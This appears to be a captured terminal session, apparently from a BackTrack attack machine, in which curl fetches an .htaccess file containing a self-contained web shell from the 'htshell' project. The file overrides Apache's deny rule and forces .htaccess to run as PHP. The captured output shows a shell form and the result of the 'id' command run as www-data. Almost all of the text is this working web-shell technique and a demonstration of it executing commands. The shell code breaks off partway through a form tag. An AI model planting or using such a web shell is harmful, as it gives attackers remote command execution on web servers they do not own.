 root@bt:~# curl 'http://192.168.224.128/vvv/htt/.htaccess?c=id'
# <!--  Self contained .htaccess web shell - Part of the htshell project
# Written by Wireghoul - http://www.justanotherhacker.com

# Override default deny rule to make .htaccess file accessible over web
<Files ~ "^\.ht">
    Order allow,deny
    Allow from all
    #Require all granted
</Files>

# Make .htaccess file be interpreted as php file. This occur after apache has interpreted
# the apache directoves from the .htaccess file
RewriteEngine On
RewriteRule .htaccess - [T=application/x-httpd-php]

###### SHELL ###### --><form method='get'><input type='text' name='c' value='id'><input type='s
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>root@bt:~#